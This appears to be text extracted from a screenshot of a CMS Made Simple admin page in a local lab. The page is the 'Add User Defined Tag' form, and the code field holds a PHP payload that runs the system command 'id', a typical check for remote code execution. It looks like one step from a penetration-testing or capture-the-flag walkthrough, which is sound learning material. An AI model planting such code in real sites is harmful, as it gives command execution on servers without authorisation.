 Not secure 172.17.0.2/cmsms/admin/editusertag.php?__c=69aa4d3fab3ded1fc54 8 New Chrome available
Welcome: admin
User Defined Tags
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
Add User Defined Tag
Submit Cancel
Name: ?
miguelito
Code Description
Code: ?
<?php echo system('id'); ?>